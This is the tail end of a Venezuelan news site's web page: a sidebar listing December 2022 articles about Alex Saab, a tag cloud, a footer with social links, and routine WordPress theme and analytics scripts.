</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_6968e96e6a3ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6968e96e6d9e6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968e96e6dbaa"></textarea>
						<div id="td_live_css_uid_1_6968e96e6dbaa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968e96e6dbaa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968e96e6dbaa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>